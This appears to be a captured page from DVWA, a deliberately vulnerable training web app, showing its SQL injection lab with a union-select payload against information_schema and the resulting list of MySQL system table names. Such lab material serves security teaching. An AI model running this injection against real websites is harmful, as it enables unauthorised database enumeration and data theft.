 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select table_name,2 from information_schema.tables #
First name: CHARACTER_SETS
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: COLLATIONS
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: COLUMNS
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: COLUMN_PRIVILEGES
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: ENGINES
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: EVENTS
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: FILES
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: GLOBAL_STATUS
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: GLOBAL_VARIABLES
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: KEY_COLUMN_USAGE
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: OPTIMIZER_TRACE
Surname: 2
ID: 'union select table_name,2 from information_schema.tables #
First name: PARAMETERS
Surname: 2